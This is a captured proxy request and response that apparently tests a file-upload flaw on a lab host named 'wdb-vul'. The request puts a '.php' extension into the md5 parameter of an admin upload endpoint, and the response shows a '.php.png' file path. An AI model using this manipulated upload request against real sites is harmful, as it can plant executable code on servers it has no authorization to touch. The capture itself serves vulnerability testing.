 Request
Raw Params Headers Hex
POST /index.php/admin/plugs/upstate.html HTTP/1.1
Host: wdb-vul
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://wdb-vul
Referer: http://wdb-vul/index.php/admin/plugs/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: menu-style=full; sdce69dae=08c0c57c0a98a13d86dbd0885cbfe130
Connection: close
id=WU_FILE_0&md5=96ed497525fc78e81f79a8468871.php&uptype=local&filename
=1.png
Response
Raw Headers Hex JSON
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2020 11:16:59 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 236
{"code":"NOT_FOUND","msg":"","time":"1606735019","data":{"uptype":"loca
l","file_url":"96ed497525fc78e8\/1f79a8468871.php.png","server":"http:\
/\/wdb-vul\/index.php\/admin\/plugs\/upload.html","token":"59468945f276
908bb90d70adc6b406a5"}}